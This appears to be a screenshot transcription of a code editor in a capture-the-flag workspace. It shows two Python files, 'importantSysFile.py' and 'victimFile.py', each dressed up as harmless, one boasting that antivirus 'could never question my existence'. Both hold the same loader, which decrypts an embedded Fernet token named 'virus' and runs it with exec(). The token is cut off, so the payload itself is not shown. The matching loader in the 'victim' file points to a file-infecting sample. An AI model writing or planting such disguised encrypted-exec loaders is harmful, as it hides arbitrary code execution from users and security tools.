 File Edit Selection View Go Run Terminal Help ctf task
writeup.md importantSysFile.py dec.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > importantSysFile.py > ...
1 print("So important file")
2 print("The system or AV could never question my existence")
3 import os
4 from cryptography.fernet import Fernet
5 def decrypt(token, key):
6 fer = Fernet(key)
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13
victimFile.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > victimFile.py > ...
1 print("Wow normal python file")
2
3 import os
4 from cryptography.fernet import Fernet
5 def decrypt(token, key):
6 fer = Fernet(key)
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13
1
0 0 0 Ln 1, Col 1 Tab Size: 4 UTF-8 CRLF {} Python 3.12.5 64-bit